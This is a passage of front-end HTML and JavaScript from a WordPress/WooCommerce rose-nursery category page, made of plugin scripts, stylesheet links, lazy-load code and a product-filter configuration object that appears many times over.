        var elemntor_products_pageid = 'e-page-' + elemntor_products.data('id');
        var newqueryargs = [];
        jQuery.each(url_data.queryargs, function(i, val) {
            if(val.name != elemntor_products_pageid) {
                newqueryargs.push(val);
            }
        });
        url_data.queryargs = newqueryargs;
    }
    return url_data;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
    });
}
            </script>
            <script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://roguevalleyroses.com"}},{"@type":"ListItem","position":2,"item":{"name":"Product Decade Introduced","@id":"https://roguevalleyroses.com/decade-introduced/1500-to-1599/?letter=I"}},{"@type":"ListItem","position":3,"item":{"name":"1500 to 1599","@id":"https://roguevalleyroses.com/decade-introduced/1500-to-1599/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_framework_tippy-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/tippy/tippy.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_framework_popup-animate-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/popup/animate.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="custmizable-temp-js-js-extra">
/* <![CDATA[ */
var wps_custom = {"pricing_type":"","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","currency":"$","wps_nonce":"0358472866"};
//# sourceURL=custmizable-temp-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/giftware/custmizable-gift-card/js/woocommerce-customizable-giftcard-public.js?ver=3.5.5" id="custmizable-temp-js-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/select2.min.js?ver=6.9" id="select2-js"></script>
<script type="text/javascript" id="accessibility-orddd-js-extra">
/* <![CDATA[ */
var orddd_lite_access = {"orddd_lite_field_name":"e_deliverydate","orddd_lite_number_of_months":"1"};
//# sourceURL=accessibility-orddd-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/order-delivery-date-for-woocommerce/js/accessibility.js?ver=4.4.0" id="accessibility-orddd-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="berocket_aapf_widget-script-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/decade-introduced/1500-to-1599","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_decade-introduced|1500-to-1599","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/decade-introduced/1500-to-1599","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_decade-introduced|1500-to-1599","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/decade-introduced/1500-to-1599","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_decade-introduced|1500-to-1599","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/decade-introduced/1500-to-1599","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_decade-introduced|1500-to-1599","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/decade-introduced/1500-to-1599","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_decade-introduced|1500-to-1599","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/decade-introduced/1500-to-1599","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_decade-introduced|1500-to-1599","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/decade-introduced/1500-to-1599","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_decade-introduced|1500-to-1599","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/decade-introduced/1500-to-1599","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_decade-introduced|1500-to-1599","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/decade-introduced/1500-to-1599","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_decade-introduced|1500-to-1599","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/decade-introduced/1500-to-1599","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_decade-introduced|1500-to-1599","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan 